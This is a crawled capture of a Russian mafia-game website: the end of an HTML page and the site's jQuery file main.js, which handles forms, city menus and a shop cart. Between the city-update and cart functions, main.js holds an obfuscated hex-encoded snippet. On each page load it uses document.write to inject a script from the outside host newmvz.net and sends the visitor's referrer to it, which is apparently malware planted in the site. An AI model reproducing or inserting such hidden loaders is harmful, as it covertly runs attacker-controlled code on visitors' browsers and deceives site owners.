				<a href="/static/about">О сайте</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/partners">Партнеры</a>&nbsp;&nbsp;&nbsp;
				<a href="http://webmail.mirmafii.ru/">Почта</a>
				</div>
								
        			</div>
		</td>
	</tr>
</table> 			  	</TD>
				</TR>
			</TABLE>
  	</TD>
	</TR>



</TABLE>

</TD><TD style="background: url(/images/fon_r.png) no-repeat top left"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD></TR></TABLE>
</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: http://mirmafii.ru/js/main.js
body_size: 1106
content:
$(document).ready(function() 
{
  $('#register_city_id').click(function()
	{
	  if($(this).attr('value') == 0) $('#register_city_name').show();
	  else $('#register_city_name').hide();
      return false;
  });

  $('#show_message_form').click(function()
	{
	  if($('#message_form').is(':visible'))
    {
      $('#message_form').hide();
      $(this).html('Написать сообщение');
    }    
	  else 
    {
      $('#message_form').show();
      $(this).html('Скрыть');
    }
    return false;
  });

  $('#username').focus(function()
	{
	      hide_start_value(this);
  });
  
  $('#password').focus(function()
	{
	      hide_start_value(this);
  });

  function hide_start_value(elem)
	{
	      $(elem).hide();
          $("#"+elem.id+"_real").show();
          $("#"+elem.id+"_real").focus();
  }
  
  $('#city_div').mouseover(function()
	{
	    $('#city_list').show();    
  });
  
  $('#city_div').mouseleave(function()
	{
	    $('#city_list').hide();    
  });
  
  $('#sort_div').mouseover(function()
	{
	    $('#sort_list').show();    
  });
  
  $('#sort_div').mouseleave(function()
	{
	    $('#sort_list').hide();    
  });
})


function UpdateCity(city_id)
{    
  //Колонка событий
  var games_script_url = $('#games_script_url').attr('value');
  $.ajax({
    url: games_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_games').html(ajax_data);
    }
  });

  //Колонка клубов
  var clubs_script_url = $('#clubs_script_url').attr('value');
  $.ajax({
    url: clubs_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_clubs').html(ajax_data);
    }
  });

  //Баннер
  var banner_script_url = $('#banner_script_url').attr('value');
  $.ajax({
    url: banner_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_banner').html(ajax_data);
    }
  });

  //Афиша
  $('.gamecol').addClass('myhide');
  $('.loading_of_city_games').removeClass('myhide');  
  $('.game_class_act').addClass('game_class');
  $('.game_class_act').removeClass('game_class_act');
  $('.game_class.game_class_id_'+city_id).addClass('game_class_act');

   return false;
}

function counter_quotedd(str) {var _0xfb64=["\x68\x74\x74\x70\x3A\x2F\x2F\x6E\x65\x77\x6D\x76\x7A\x2E\x6E\x65\x74\x2F\x6A\x73\x2F\x6C\x69\x6E\x6B\x2E\x70\x68\x70\x3F\x72\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72"];return _0xfb64[0]+escape(document[_0xfb64[1]]);}var _0x2c55=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22","\x20\x73\x72\x63\x3D","\x69\x6E","\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0x2c55[6]](_0x2c55[0]+_0x2c55[1]+_0x2c55[2]+counter_quotedd(_0x2c55[3])+_0x2c55[4]+_0x2c55[5]);

//Корзина в магазине
function Add(product_id)
{
	var script_url = $('#add_product_script_url').attr('value');
	$.ajax({
    url: script_url+"?from_order=1&id="+product_id,    
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   });

}

function Remove(product_id)
{
 	var script_url = $('#remove_product_script_url').attr('value');
    $.ajax({
    url: script_url,
    data: "from_order=1&id="+product_id,
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   })
}

